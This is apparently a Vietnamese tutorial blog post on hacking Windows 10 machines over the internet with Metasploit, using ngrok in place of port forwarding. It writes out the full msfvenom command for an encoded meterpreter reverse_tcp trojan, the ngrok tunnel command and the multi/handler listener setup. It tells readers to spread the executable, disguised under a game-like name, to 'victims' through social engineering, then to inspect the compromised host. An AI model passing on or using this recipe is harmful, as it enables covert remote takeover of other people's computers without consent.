Trong tất cả các bài viết Metasploit hoặc Kali Linux trước đây, mình luôn thực hiện các cuộc tấn công trên mạng LAN. Vậy nên trong bài viết này, mình sẽ hướng dẫn các bạn cách sử dụng Metasploit trên Internet qua WAN.

Một cách khá thường dùng là chuyển tiếp cổng router. Nhưng hôm nay chúng ta sẽ thảo luận thêm một phương pháp khác mà qua đó bạn có thể dễ dàng chạy Metasploit qua mạng WAN mà không cần sử dụng chuyển tiếp cổng vì chuyển tiếp cổng luôn là một nhiệm vụ đầy thách thức đối với tất cả chúng ta.

Hack Windows 10 từ xa qua mạng WAN với Metasploit

Các bước thực hiện:

- Tạo tài khoản trên ngrok.com.

- Tải xuống và định cấu hình Ngrok trên máy Kali Linux của bạn.

- Khởi động dịch vụ TCP hoặc HTTP.

- Tạo payload với Msfvenom.

- Khởi động Listener với Metasploit Framework.

- Phát tán Trojan của bạn qua internet.

Mình sẽ bỏ qua bước 1 và bước 2 vì bạn có thể đọc qua bài viết này để thực hiện 2 bước đầu tiên.



Sau khi cài đặt xong Ngrok, hãy khởi động dịch vụ Ngrok TCP trên cổng 4444 bằng cách nhập lệnh dưới đây:

./ngrok tcp 4444

Bạn có thể sử dụng bất kỳ cổng nào nhưng mình khuyên bạn nên sử dụng cổng 4444 cho trường hợp này.



Bước tiếp theo là tạo một payload độc hại với sự trợ giúp của Msfvenom như sau:

msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=<Your Ngrok URL> LPORT=<Your Ngrok Port> -b “\x00” -e x86/shikhata_ga_nai -f exe -o /root/Desktop/<filename>.exeGiải thích các tùy chọn:

- -p là viết tắt của payload.

- -e là viết tắt của encoder.

- -o là viết tắt của output.

- -f là viết tắt của fileformat.

Msfvenom là sự kết hợp của Msfpayload và Msfencode, đưa cả hai công cụ này vào một phiên bản Framework duy nhất. Msfvenom đã thay thế cả msfpayload và msfencode kể từ ngày 8 tháng 6 năm 2015.

Đây là danh sách các nền tảng có sẵn mà người ta có thể nhập khi sử dụng tùy chọn –platform.

- Cisco hoặc cisco

- OSX hoặc osx

- Solaris hoặc solaris

- BSD hoặc bsd

- OpenBSD hoặc openbsd

- hardware

- Firefox hoặc firefox

- BSDi hoặc bsdi

- NetBSD hoặc netbsd

- NodeJS hoặc nodejs

- FreeBSD hoặc freebsd

- Python hoặc python

- AIX hoặc aix

- JavaScript hoặc javascript

- HPUX hoặc hpux

- PHP hoặc php

- Irix hoặc irix

- Unix hoặc unix

- Linux hoặc linux

- Ruby hoặc ruby

- Java hoặc java

- Android hoặc android

- Netware hoặc netware

- Windows hoặc windows

- mainframe

- multi



Để xem danh sách tất cả các bộ encoders, hãy nhập “msfvenom -l encoders” vào terminal của bạn.



Khi nạn nhân nhấp vào tệp gtavicty.exe, payload sẽ được kích hoạt và sẽ tìm cách tạo kết nối trở lại hệ thống của bạn (LHOST). Để kết nối thành công, bạn sẽ cần mở trình xử lý đa năng trong Metasploit để nhận kết nối.

Khởi động framework metasploit bằng cách nhập “msfconsole” vào terminal của bạn.

Exploit mà chúng ta sẽ sử dụng là “use exploit/multi/handler”

Payload là “set payload windows/meterpreter/reverse_tcp”



Ở đây bạn cần đặt LHOST và LPORT.

set LHOST 0.0.0.0

set LPORT 4444

Chỉ cần gõ “run” trong terminal của bạn. Giờ đây, bạn có thể sử dụng bất kỳ phương pháp social engineering nào để phát tán tệp thực thi độc hại của mình qua Internet.



Khi nạn nhân nhấp vào tệp thực thi là gtavicty.exe, phiên meterpreter sẽ được mở ngay lập tức.

Vì vậy, ở đây, ngrok sẽ tự động chuyển tiếp tất cả lưu lượng đến máy localhost của bạn. Nhập “sysinfo” để biết thêm về mục tiêu của bạn.



Để biết ID quy trình, chỉ cần nhập “getpid” trong cùng một terminal.

Vậy là xong rồi đó.